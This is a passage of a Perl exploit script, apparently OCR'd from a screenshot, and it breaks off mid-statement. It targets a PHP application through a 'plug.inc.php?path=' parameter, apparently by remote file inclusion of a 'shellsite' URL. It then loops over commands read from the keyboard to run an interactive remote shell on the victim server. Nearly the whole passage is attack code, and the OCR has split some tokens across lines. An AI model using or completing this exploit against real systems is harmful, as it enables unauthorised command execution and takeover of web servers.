
$shellcmd = @ARGV[2];

$file = "plug.inc.php?path=";

if(!$target || !$shellsite)

{

    usage();

}

header();

print "Type 'exit' to quit";

print "[cmd]\$";

$cmd = <STDIN>;

while ($cmd !~ "exit")

{

    $xpl = LWP::UserAgent->new() or 
die;

        $req =

HTTP::Request-